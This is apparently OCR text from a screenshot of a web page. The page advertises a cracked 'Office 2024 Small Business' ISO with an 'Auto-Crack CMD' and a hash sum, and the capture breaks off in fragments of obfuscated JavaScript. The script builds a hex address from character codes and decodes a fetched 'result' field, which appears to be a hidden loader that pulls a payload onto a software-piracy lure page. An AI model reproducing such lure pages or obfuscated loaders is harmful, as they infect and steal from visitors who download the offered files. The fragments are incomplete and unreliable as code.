
Skip
to
content
Office 2024 Small Business ARM64
directly Original ISO {P2P} Auto-Crack
CMD
🧩 Hash sum → 323f1627e3cb555a0f8e10d1d6af6176
Update date:
2026-06-12
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34)
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCha